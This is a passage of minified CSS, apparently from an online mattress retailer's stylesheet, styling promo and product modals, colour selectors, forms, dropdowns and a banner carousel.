.promo-detail{font-size:16px;margin-bottom:16px}}.component-promo-modal-lg .daylight-promo .component-btn{padding:13px 38px 12px;margin-bottom:40px;margin-top:34px}@media(max-width:767px){.component-promo-modal-lg .daylight-promo .banner-modal-wrapper .banner-modal h2{font-size:24px}}.component-promo-modal-lg .daylight-promo .terms-container{font-size:13px;margin:auto;max-width:660px}.component-promo-modal-lg .daylight-promo .terms-container .term-text{display:block;margin-bottom:16px;font-size:18px}.component-promo-modal-lg .daylight-promo .terms-container li{margin-bottom:4px;font-size:16px}.component-overlay{background-color:#080511;opacity:0;transition:opacity .3s;position:fixed;top:0;bottom:0;left:0;right:0;z-index:11}.component-overlay.is-visible{opacity:.5}.component-fb-modal{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:rgba(25,13,58,.65);overflow-y:auto;z-index:10}.component-fb-modal .fb-wrapper{padding-bottom:125%;width:100%;position:relative}.component-fb-modal .fb-wrapper .fb-embed{position:absolute;top:0;left:0;width:100%;height:100%}.component-fb-modal .fb-modal-wrapper{width:40vw;margin:50px 25px;position:relative;padding:0}@media(max-width:767px){.component-fb-modal .fb-modal-wrapper{padding:0;margin:15px;width:100vw}}.component-fb-modal .close-modal{position:absolute;display:flex;align-items:center;justify-content:center;top:-10px;right:-10px;width:20px;height:20px;padding:5px;border-radius:50%;z-index:1;border:#fff solid 1px;background:rgba(25,13,58,.65)}.component-fb-modal .close-modal:hover{cursor:pointer;background-color:#fff;border-color:#190d3a}.component-fb-modal .close-modal:hover svg{fill:#190d3a}.component-fb-modal .close-modal svg{width:100%;fill:#fff}.component-checkmark-list>li{list-style:none;display:flex;align-items:flex-start}.component-checkmark-list>li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:7px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23cac6db' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}.component-block-modal.color-modal,.component-block-modal.choose-product-modal{padding:40px}.component-block-modal.color-modal .main-image,.component-block-modal.choose-product-modal .main-image{margin:20px 0;max-height:168px;object-fit:scale-down;height:auto;display:block}@media(max-width:1127px){.component-block-modal.color-modal .main-image,.component-block-modal.choose-product-modal .main-image{margin:0}}.component-block-modal.color-modal .label,.component-block-modal.choose-product-modal .label{margin-bottom:12px;display:block}.component-block-modal.color-modal h2,.component-block-modal.choose-product-modal h2{margin-bottom:8px}.component-block-modal.color-modal .price,.component-block-modal.choose-product-modal .price{font-size:16px;margin-bottom:8px}.component-block-modal.color-modal .strikethrough,.component-block-modal.choose-product-modal .strikethrough{font-size:14px;text-decoration:line-through;color:#bfbec1;margin-right:8px}.component-block-modal.color-modal .disclaimer,.component-block-modal.choose-product-modal .disclaimer{display:block;color:#605b6a;font-size:13px;font-style:italic}.component-block-modal.color-modal .selectors,.component-block-modal.choose-product-modal .selectors{width:100%}.component-block-modal.color-modal .selectors .color,.component-block-modal.choose-product-modal .selectors .color{flex-grow:1;width:43%;padding:13px 18px;border:solid 2px #e6e6e8;border-radius:4px;position:relative;margin:6px;cursor:pointer}@media(max-width:539px){.component-block-modal.color-modal .selectors .color,.component-block-modal.choose-product-modal .selectors .color{padding:13px 10px}}.component-block-modal.color-modal .selectors .color:hover,.component-block-modal.choose-product-modal .selectors .color:hover{border-color:#45166a}.component-block-modal.color-modal .selectors .color.active,.component-block-modal.choose-product-modal .selectors .color.active{border-color:#45166a}.component-block-modal.color-modal .selectors .color.active:before,.component-block-modal.choose-product-modal .selectors .color.active:before{content:'';display:block;position:absolute;right:0;bottom:0;width:20px;height:20px;border:15px solid #45166a;border-top-color:transparent;border-left-color:transparent}.component-block-modal.color-modal .selectors .color.active:after,.component-block-modal.choose-product-modal .selectors .color.active:after{content:'';display:block;position:absolute;right:1px;bottom:3px;width:15px;height:11px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain}.component-block-modal.color-modal .selectors .color span,.component-block-modal.choose-product-modal .selectors .color span{margin-left:28px}.component-block-modal.color-modal .selectors .displayed-color,.component-block-modal.choose-product-modal .selectors .displayed-color{width:19px;height:19px;border:2px solid #f1f0f2;display:block;position:absolute;top:calc(50% - 10.5px);border-radius:50%}.component-block-modal.color-modal .selectors .displayed-color.white,.component-block-modal.choose-product-modal .selectors .displayed-color.white{background-color:#fff}.component-block-modal.color-modal .selectors .displayed-color.slate,.component-block-modal.choose-product-modal .selectors .displayed-color.slate{background-color:#8b8a88}.component-block-modal.color-modal .selectors .displayed-color.sand,.component-block-modal.choose-product-modal .selectors .displayed-color.sand{background-color:#ddc79b}.component-block-modal.color-modal .selectors .displayed-color.purple,.component-block-modal.choose-product-modal .selectors .displayed-color.purple{background-color:#45166a}.component-block-modal.color-modal .addToCart,.component-block-modal.choose-product-modal .addToCart{cursor:pointer}.component-block-modal .promo-or-divider{margin-top:20px}.component-block-modal .promo-or-divider p{width:100%;text-align:center;border-bottom:1px solid #cac6db;line-height:.1em;margin:10px 0 20px}.component-block-modal .promo-or-divider p span{background:#fff;padding:0 10px;font-size:14px;color:#45166a}.component-modal.small{justify-content:start}.component-modal.small .modal-wrapper{max-width:448px}.component-video-thumbnail{position:relative}.component-video-thumbnail .thumbnail-image{display:block}.component-video-thumbnail .thumbnail-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.component-countdown{margin-top:15px}.component-countdown .countdown{flex:0 0 25%;border-right:1px solid #fff;font-weight:200}.component-countdown .countdown .countdownLabel{font-size:13px;margin-top:0}.component-countdown .countdown .countdownNumber{font-size:24px}.component-countdown .countdown.last{border:none}.component-floatie{position:relative}.component-floatie .floatie-wrapper{position:absolute;top:0;left:0;width:100%}.component-floatie .floatie-wrapper .floatie-content{width:90%;box-shadow:0 34px 24px -22px rgba(0,0,0,.3);transform:translateY(-50%);border-radius:2px;position:relative}.component-floatie .floatie-wrapper .floatie-content.light-colors{box-shadow:0 34px 24px -22px rgba(152,148,154,.3)}.component-floatie .floatie-wrapper .floatie-content.light-colors div.header{background-image:linear-gradient(to right,rgba(255,255,255,0),#f2f2f2 50%,rgba(255,255,255,0))}.component-floatie .floatie-wrapper .floatie-content.light-colors .body .benefits .learnMore .learnMore-button{background-color:#cac6db}.component-floatie .floatie-wrapper .floatie-content div.header{background-image:linear-gradient(to right,rgba(253,252,253,0),rgba(251,250,251,0.09) 50%,rgba(249,248,249,0));padding:24px}.component-floatie .floatie-wrapper .floatie-content div.header h2{font-size:18px;font-family:montserrat,sans-serif}.component-floatie .floatie-wrapper .floatie-content .body{padding:40px 0;margin:0 auto}.component-floatie .floatie-wrapper .floatie-content .body .benefits i svg{width:35px;height:35px}.component-floatie .floatie-wrapper .floatie-content .body .benefits p{display:inline-block;margin-left:12px}.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore{flex-direction:row;position:relative;margin-right:0}.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button{position:absolute;z-index:2;border-radius:25px;width:21px;height:21px;opacity:.3;background-color:#f1f0f2;margin-left:10px;bottom:-25px;right:50%;transform:translateX(50%);cursor:pointer;flex-direction:column}@media(max-width:767px){.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button{bottom:-5px}}.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button .learnMoreIcon{font-size:14px;margin:auto}@media(max-width:767px){.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore{padding-bottom:20px}}@media(max-width:1127px){.component-floatie .floatie-wrapper .floatie-content .body .benefits{padding-bottom:20px;margin-bottom:20px;flex-direction:column;justify-content:unset}.component-floatie .floatie-wrapper .floatie-content .body .benefits i{display:block}.component-floatie .floatie-wrapper .floatie-content .body .benefits p{display:block;text-align:center;margin-left:0}}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review{text-align:center;font-family:montserrat,sans-serif;padding:90px 0}@media(max-width:1127px){.component-floatie .floatie-wrapper .floatie-content .body .floatie-review{padding:65px 0}}@media(max-width:767px){.component-floatie .floatie-wrapper .floatie-content .body .floatie-review{padding:0}}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review blockquote{font-size:18px}@media(min-width:768px){.component-floatie .floatie-wrapper .floatie-content .body .floatie-review blockquote{font-size:24px}}@media(min-width:1128px){.component-floatie .floatie-wrapper .floatie-content .body .floatie-review blockquote{font-size:32px}}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review cite{display:block}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review .review-bubble{display:inline-block;width:36px;height:36px}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review .stars{width:120px;margin:0 auto}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review .stars svg{display:block}.component-floatie .learnMoreToolTip{display:none;background-color:#fff;position:absolute;top:0;left:0;padding:50px 40px;z-index:4;font-size:16px;box-shadow:0 36px 26px -16px rgba(0,0,0,.25);width:450px;cursor:auto;transition:opacity .2s;opacity:0;color:#45166a}@media(max-width:700px){.component-floatie .learnMoreToolTip{width:100%}}.component-floatie .learnMoreToolTip h3{font-size:20px;font-weight:400;margin-bottom:22px!important;color:#45166a;font-weight:600}.component-floatie .learnMoreToolTip p:last-child{margin-bottom:0}.component-floatie .learnMoreToolTip .tooltip-close{display:block;width:18px;height:18px;position:absolute;top:16px;right:16px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100%;background-position:center;cursor:pointer}.component-floatie .learnMoreToolTip .tooltip-pointer{position:absolute;bottom:-15px;border-width:1em 1em 0;left:50%;transform:translateX(-20%);border-style:solid;border-color:#fff transparent}@media(max-width:600px){.component-floatie .learnMoreToolTip .tooltip-pointer{transform:translateX(80%)}}.component-floatie .learnMoreToolTip.will-open{display:block}.component-floatie .learnMoreToolTip.is-open{opacity:1}.component-floatie .floatie-products .floatie-content{padding:0}.component-floatie .floatie-products .floatie-content .floatie-title{font-size:18px;padding:24px;background-image:linear-gradient(to right,rgba(253,252,253,0),rgba(251,250,251,0.09) 50%,rgba(249,248,249,0))}.component-floatie .floatie-products .floatie-content .body{padding:0}.component-floatie .floatie-products .floatie-content .body .floatie-gradient,.component-floatie .floatie-products .floatie-content .body .product-image,.component-floatie .floatie-products .floatie-content .body .product-info{width:50%}@media(max-width:767px){.component-floatie .floatie-products .floatie-content .body .floatie-gradient,.component-floatie .floatie-products .floatie-content .body .product-image,.component-floatie .floatie-products .floatie-content .body .product-info{width:100%}}.component-floatie .floatie-products .floatie-content .body .floatie-gradient{background-image:linear-gradient(65deg,rgba(253,252,253,0),rgba(251,250,251,0.09) 49%,rgba(249,248,249,0));height:392px;padding:0 87px}@media(max-width:1599px){.component-floatie .floatie-products .floatie-content .body .floatie-gradient{padding:0 55px}}@media(max-width:767px){.component-floatie .floatie-products .floatie-content .body .floatie-gradient{width:100%}}.component-floatie .floatie-products .floatie-content .body .floatie-gradient+.floatie-gradient{background-image:linear-gradient(165deg,rgba(249,248,249,0),rgba(251,250,251,0.09) 49%,rgba(253,252,253,0))}.component-floatie .floatie-products .floatie-content .body .product-name{font-size:24px;margin-bottom:24px}@media(max-width:1127px){.component-floatie .floatie-products .floatie-content .body .product-info{text-align:center;width:100%}}.component-floatie .floatie-products .floatie-content .body .product-image{margin-top:40px}@media(max-width:1127px){.component-floatie .floatie-products .floatie-content .body .product-image{width:100%;max-width:196px;margin-top:0}}@media(max-width:767px){.component-floatie .floatie-products .floatie-content .body .product-image{margin:0;max-width:196px}}.component-floatie.offset-floatie .floatie-wrapper .floatie-content{transform:translateY(-85%)}.component-hs-form .hs-form-input-container{display:flex;flex-direction:column;margin:12px 0;padding:0 6px}@media(max-width:767px){.component-hs-form .hs-form-input-container{margin:8px 0}}.component-hs-form .hs-form-input-container.address-multi{padding-right:6px}.component-hs-form .hs-form-input-container label{font-size:12px;text-transform:uppercase;font-weight:600;color:#98949a;margin-bottom:4px}.component-hs-form .hs-form-input-container .hs-form-input{font-size:16px;padding:12px 18px;border:solid 2px #e6e6e8;color:#423c48;border-radius:4px}.component-hs-form .hs-form-input-container .hs-form-input.order-date{padding:9px 18px}.component-hs-form .hs-form-input-container .hs-form-input.mobile-centered{padding:12px 2px;text-align:center}.component-hs-form .hs-form-input-container .hs-form-input::placeholder{opacity:.4}.component-hs-form .hs-form-input-container .hs-form-input::-webkit-datetime-edit{color:#423c48;font-family:system-ui;font-size:16px}.component-hs-form .address-information{display:flex;flex-direction:row}.component-hs-form .submit-btn{border:none}.up-sell-modal-wrapper{position:fixed;overflow:auto;z-index:1000;background-color:rgba(8,5,17,.5);width:100%;height:100%;top:0;left:0}.up-sell-modal-wrapper .modal-container{background-color:#fff;width:440px;margin:40px auto;box-shadow:0 5px 20px 4px #4e4e4e;border-radius:3px;padding:45px 36px 24px;font-size:16px;position:relative}@media(max-width:539px){.up-sell-modal-wrapper .modal-container{width:90%;margin:25px auto;padding:45px 21px 24px}}.up-sell-modal-wrapper .modal-container .close-button{color:#341458;font-size:30px;font-weight:400;text-align:right;position:absolute;top:0;right:21px}.up-sell-modal-wrapper .modal-container .close-button:hover{cursor:pointer}.up-sell-modal-wrapper .modal-container .model-dropdown,.up-sell-modal-wrapper .modal-container .variant-dropdown{-webkit-appearance:unset;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-moz-appearance:unset;user-select:none;position:relative;cursor:pointer;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:14px;background-color:#fff;background-image:url([data-uri]);background-repeat:no-repeat;background-size:15px;background-position:95%;border-radius:4px;border:2px solid #e6e6e8;transform:none}.up-sell-modal-wrapper .modal-container .model-dropdown *,.up-sell-modal-wrapper .modal-container .variant-dropdown *{pointer-events:none}@media(max-width:767px){.up-sell-modal-wrapper .modal-container .model-dropdown,.up-sell-modal-wrapper .modal-container .variant-dropdown{font-size:16px}}.up-sell-modal-wrapper .modal-container .model-dropdown:after,.up-sell-modal-wrapper .modal-container .variant-dropdown:after{content:' ';background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}.up-sell-modal-wrapper .modal-container .model-dropdown .select-items,.up-sell-modal-wrapper .modal-container .variant-dropdown .select-items{background-color:#45166a;padding:13px 18px;list-style:none}.up-sell-modal-wrapper .modal-container .modal-product-image{display:flex;align-items:center;justify-content:center;height:150px;width:100%;object-fit:contain}.up-sell-modal-wrapper .modal-container .modal-product-image img{width:100%;object-fit:contain}.up-sell-modal-wrapper .modal-container .modal-product-image img[alt=Sheets]{max-width:290px}.up-sell-modal-wrapper .modal-container .price{font-weight:400}.up-sell-modal-wrapper .modal-container .close{margin-left:0}.up-sell-modal-wrapper .modal-container .modal-title{cursor:auto}.up-sell-modal-wrapper .modal-container .component-btn{border-radius:.3em}.up-sell-modal-wrapper .modal-container .component-btn::before{border-radius:.3em}.up-sell-modal-wrapper .modal-container .component-btn.green:hover:before{transform:scaleX(1.05) scaleY(1.29)}.bundle-modal{position:fixed;z-index:999999999;padding-top:30px;padding-bottom:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}@media(min-width:540px){.bundle-modal{padding-top:80px}}.bundle-modal .accordion-content .tabs{position:relative;display:flex;justify-content:center;padding-right:18px}.bundle-modal .accordion-content .tabs .border-underline{border-bottom:none;position:absolute;width:100%;left:0;bottom:0;padding:0;margin:0;z-index:-1}.bundle-modal .accordion-content .tabs ul{list-style:none;display:flex;padding-left:0;overflow-x:scroll;margin:0 -16px;padding-bottom:6px}.bundle-modal .accordion-content .tabs ul li{padding-bottom:6px;white-space:nowrap;border-bottom:solid 4px transparent;margin:0 22px;cursor:pointer}@media(max-width:539px){.bundle-modal .accordion-content .tabs ul li{margin:0 18px}}.bundle-modal .accordion-content .tabs ul li.active{border-bottom:solid 4px #341458}.bundle-modal .accordion-content .spec{display:flex;flex-wrap:wrap;cursor:pointer}.bundle-modal .accordion-content .spec.is-open h3{padding-bottom:16px}.bundle-modal .accordion-content .spec.is-open h3:before{transform:rotate(-225deg)}.bundle-modal .accordion-content .spec.is-open .accordion-content{cursor:default}@media(min-width:768px){.bundle-modal .accordion-content .spec{cursor:default;padding:24px 0}}.bundle-modal .accordion-content .spec h3{width:100%;min-height:1px;position:relative;padding-bottom:24px;padding-top:24px}@media(min-width:768px){.bundle-modal .accordion-content .spec h3{padding-top:0;flex:0 0 25%;max-width:25%;width:100%;min-height:1px;margin-bottom:0}}@media(max-width:767px){.bundle-modal .accordion-content .spec h3:before{display:block;content:'';position:absolute;right:15px;width:8px;height:8px;top:50%;transform:rotate(-45deg) translateY(-50%);border-top:solid 2px #190d3a;border-right:solid 2px #190d3a;transition:transform .3s}}.bundle-modal .accordion-content .spec ul{padding-left:0;list-style:none}.bundle-modal .accordion-content .spec ul li{display:flex;flex-wrap:wrap}.bundle-modal .accordion-content .spec ul li:last-child{margin-bottom:0}@media(min-width:768px){.bundle-modal .accordion-content .spec ul li:last-child{margin-bottom:0}}.bundle-modal .accordion-content .spec ul li.no-subheading h4{display:none}@media(min-width:768px){.bundle-modal .accordion-content .spec ul li.no-subheading .sub-content{flex:0 0 100%;max-width:100%}}.bundle-modal .accordion-content .spec ul li h4{width:100%;min-height:1px}@media(min-width:768px){.bundle-modal .accordion-content .spec ul li h4{flex:0 0 25%;max-width:25%}}.bundle-modal .accordion-content .spec ul li .sub-content{width:100%;min-height:1px}@media(min-width:768px){.bundle-modal .accordion-content .spec ul li .sub-content{flex:0 0 75%;max-width:75%}}.bundle-modal .accordion-content .spec ul li .sub-content p+p{margin-top:0}.bundle-modal .accordion-content .spec .accordion-content{width:100%;min-height:1px;padding-bottom:24px}@media(min-width:768px){.bundle-modal .accordion-content .spec .accordion-content{display:block!important;flex:0 0 75%;max-width:75%;padding-bottom:0}}@media(max-width:767px){.bundle-modal .accordion-content .spec .accordion-content{display:none}}.bundle-modal .dropdown{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.bundle-modal .dropdown button{cursor:pointer;position:relative;background-color:#fff;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300}.bundle-modal .dropdown li{padding:13px 18px;list-style:none}.bundle-modal .dropdown .variant-price-data .strikethrough-price{margin-right:6px}.bundle-modal .dropdown .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}.bundle-modal .dropdown .animation-wrapper{padding:0;position:absolute;border-left:none;border-right:none;border-bottom:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;width:100%;overflow-y:hidden}.bundle-modal .dropdown .animation-wrapper.hidden{display:none}.bundle-modal .dropdown .animation-wrapper ul{transition:transform .3s;transform:translateY(-600px)}.bundle-modal .dropdown .animation-wrapper li{border-bottom:2px solid #e6e6e8;border-left:2px solid #cac6db;border-right:2px solid #cac6db;background-color:#fff}.bundle-modal .dropdown .animation-wrapper li:hover,.bundle-modal .dropdown .animation-wrapper li.active{background-color:#ededf4}.bundle-modal .dropdown .animation-wrapper li:last-child{border-bottom:2px solid #cac6db;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.bundle-modal .dropdown .default-variant{position:relative;border-radius:4px;border:2px solid #e6e6e8;transform:none}.bundle-modal .dropdown .default-variant *{pointer-events:none}.bundle-modal .dropdown .default-variant.active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#cac6db}.bundle-modal .dropdown .default-variant.active+.animation-wrapper{z-index:1}.bundle-modal .dropdown .default-variant.active+.animation-wrapper ul{opacity:1;transform:translateY(0)}.bundle-modal .dropdown .default-variant::after{content:' ';background-image:url(https://purple.com/wp-content/themes/purple/assets/images/other-svgs/arrow-down.svg);background-repeat:no-repeat;background-size:contain;background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}.bundle-modal .dropdown .default-variant.display-price{padding-right:50px}.bundle-modal .dropdown .list-item-with-color.default-variant{display:flex;align-items:center}.bundle-modal .dropdown .list-item-with-color .variant{display:flex;align-items:center;margin-right:10px}.bundle-modal .dropdown .list-item-with-color .variant-color{height:22px;width:22px;min-width:22px;min-height:22px;max-height:22px;max-width:22px;display:inline-block;border-radius:50%;border:1px solid rgba(0,0,0,.1);margin-right:10px}.bundle-modal .dropdown #dp-color-label #color-selected{margin-right:20px}.bundle-modal .dropdown .list-item-with-description .label .title{font-weight:500}.bundle-modal .dropdown .list-item-with-description .description{color:#bfbec1;display:block}.bundle-modal .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf;border:none;cursor:pointer}.bundle-modal .add-cart-btn:hover{transition:.2s all}.bundle-modal .add-cart-btn:hover:before{transform:scaleX(1.03) scaleY(1.4)}.bundle-modal .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.bundle-modal .add-cart-btn.disabled{color:#423c48;background:#d6d6dd}.bundle-modal .add-cart-btn.disabled:before{display:none}.bundle-modal .stamped-badge{cursor:auto}.bundle-modal .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}.bundle-modal .stamped-badge .stamped-badge-caption{margin-left:12px;font-size:12px;text-transform:uppercase;letter-spacing:1px;line-height:1.33;font-family:montserrat,sans-serif;font-weight:600}.bundle-modal .stamped-badge .stamped-fa-star:before{font-family:stamped-font,fontawesome;font-size:18px;margin-right:-1px;content:'\f005';speak:none;text-align:center}.bundle-modal .bundle-price-wrapper .bundle-price{color:#bc158a}.bundle-modal .bundle-price-wrapper .light-bold{font-weight:500}.bundle-modal .spec{display:flex;flex-wrap:wrap;cursor:pointer}.bundle-modal .spec .tabs .active{border-bottom:solid 4px #341458}.bundle-modal .spec .tabs ul li{margin-bottom:0;cursor:pointer}.bundle-modal .spec.is-open h3{padding-bottom:16px}.bundle-modal .spec.is-open h3:before{transform:rotate(-225deg)}.bundle-modal .spec.is-open .accordion-content{cursor:default}.bundle-modal .spec+.spec{border-top:1px solid #e6e6e8}.bundle-modal .spec h3{width:100%;min-height:1px;position:relative;font-size:16px;color:#423c48;padding-bottom:24px;padding-top:24px}@media(min-width:1128px){.bundle-modal .spec h3{font-size:20px}}.bundle-modal .spec h3:before{display:block;content:'';position:absolute;right:15px;width:8px;height:8px;top:50%;transform:rotate(-45deg) translateY(-50%);border-top:solid 2px #190d3a;border-right:solid 2px #190d3a;transition:transform .3s}.bundle-modal .spec h4{width:100%;min-height:1px;color:#423c48;font-size:16px}.bundle-modal .spec ul{padding-left:0;list-style:none}.bundle-modal .spec ul.component-checkmark-list li{flex-wrap:nowrap}.bundle-modal .spec ul li{display:flex;flex-wrap:wrap;margin-bottom:16px}@media(min-width:768px){.bundle-modal .spec ul li{margin-bottom:24px}}.bundle-modal .spec ul li:last-child{margin-bottom:0}.bundle-modal .spec ul li.no-subheading h4{display:none}.bundle-modal .spec ul li.m-b-6,.bundle-modal .spec ul main.page.seatcushion-category .compare-intro .cushions .product-icons li.icon-div,main.page.seatcushion-category .compare-intro .cushions .product-icons .bundle-modal .spec ul li.icon-div,.bundle-modal .spec ul main.page.mattress-sample .form-section .mattress-sample-form li.hs-form-input-container,main.page.mattress-sample .form-section .mattress-sample-form .bundle-modal .spec ul li.hs-form-input-container,.bundle-modal .spec ul main.page.mattress-sample .form-section .mattress-sample-form .mattress-type li.mattress-selection,main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .bundle-modal .spec ul li.mattress-selection,.bundle-modal .spec ul .block-subnav-products .mobile.bottom-cta.show li.component-btn,.block-subnav-products .mobile.bottom-cta.show .bundle-modal .spec ul li.component-btn{margin-bottom:16px}.bundle-modal .spec ul li .sub-content{width:100%;min-height:1px;color:#423c48;font-size:16px}.bundle-modal .spec ul li .sub-content p+p{margin-top:0}.bundle-modal .spec .accordion-content{width:100%;min-height:1px;padding-bottom:24px;display:none}.bundle-modal .modal-content{box-shadow:0 10px 18px 0 #4e4e4e;border-radius:4px;background-color:#fff;margin:auto;padding:20px 20px 25px;width:90%;max-width:500px;position:relative}@media(min-width:540px){.bundle-modal .modal-content{padding:32px 32px 38px}}.bundle-modal .modal-content .close-button{color:#341458;font-size:30px;font-weight:400;text-align:right;position:absolute;top:0;right:21px}.bundle-modal .modal-content .close-button:hover{cursor:pointer}.bundle-modal .modal-content .selector-label{font-size:14px;text-transform:uppercase;font-weight:600;line-height:1.33;letter-spacing:1px}@media(max-width:539px){.bundle-modal .modal-content .selector-label{font-size:12px}}.bundle-modal .modal-content .variant-selector{margin-bottom:12px}@media(min-width:540px){.bundle-modal .modal-content .variant-selector{margin-bottom:28px}}.bundle-modal .modal-content select{-webkit-appearance:unset;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-moz-appearance:unset;user-select:none;position:relative;cursor:pointer;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:16px;background-color:#fff;background-image:url([data-uri]);background-repeat:no-repeat;background-size:15px;background-position:95%;border-radius:4px;border:2px solid #e6e6e8;transform:none}.bundle-modal .modal-content select *{pointer-events:none}.bundle-modal .modal-content select:after{content:' ';background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}.bundle-modal .modal-content select .select-items{background-color:#45166a;padding:13px 18px;list-style:none}.bundle-modal .modal-content .image-container{padding:0 30px;height:120px;width:100%}.bundle-modal .modal-content .image-container img{max-height:100%;object-fit:scale-down}@media(min-width:540px){.bundle-modal .modal-content .image-container{margin-bottom:28px}}.bundle-modal .modal-content .product-content-modal{margin-bottom:18px}@media(min-width:540px){.bundle-modal .modal-content .product-content-modal{margin-bottom:32px}}.bundle-modal .modal-content .product-content-modal .product-heading{cursor:auto;font-weight:500;font-size:20px}.bundle-modal .modal-content .product-content-modal .price{margin-bottom:12px}.bundle-modal .modal-content .select-button{flex-direction:column}.bundle-modal .modal-content .select-button button{width:100%;border:none;border-radius:4px}.bundle-modal .modal-content .select-button button:before{border-radius:4px}.carousel-wrapper{position:relative}.carousel-wrapper .carousel{width:100%;position:relative}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap{background:linear-gradient(to right,#45166a,#83157b 75%,#bc158a)}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .left-section{position:absolute;left:8px;width:8%;z-index:2;height:100%;display:flex;align-items:center;justify-content:flex-end}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .left-section{width:5%;left:0}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .right-section{position:absolute;right:8px;top:0;width:8%;z-index:2;height:100%;display:flex;align-items:center;justify-content:left}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .right-section{width:5%;right:0}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow{padding:3px;height:24px;width:24px;cursor:pointer;display:flex;justify-content:center;align-items:center}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow{width:34px;height:34px}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow:after{content:'';display:inline-block;width:16px;height:16px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;background-position:center center}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow.right-arrow:after{transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .arrow.left-arrow:after{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow{width:84%;margin-right:8%;margin-left:8%;overflow:hidden}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow{width:90%;margin-right:5%;margin-left:5%}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides{min-height:34px;width:119.04762%;left:-128.57143%}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides{width:111.11111%;left:-116.66667%}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides .carousel-slide{background:0 0;height:100%;width:100%}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides .carousel-slide .banner{width:84%}@media(max-width:767px){.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides .carousel-slide .banner{width:90%}}.carousel-wrapper .carousel.banner-carousel .carousel-slides-wrap .carousel-slides-overflow .carousel-slides.shifting{transition:left .8s ease-out}.carousel-wrapper .carousel .carousel-slides-wrap{overflow:hidden;position:relative;width:100%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides{display:flex;position:relative;left:-100%;width:100%;top:0;height:450px}@media(min-width:768px){.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides{height:478px}}@media(min-width:1128px){.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides{height:606px}}@media(min-width:1600px){.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides{height:650px}}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides 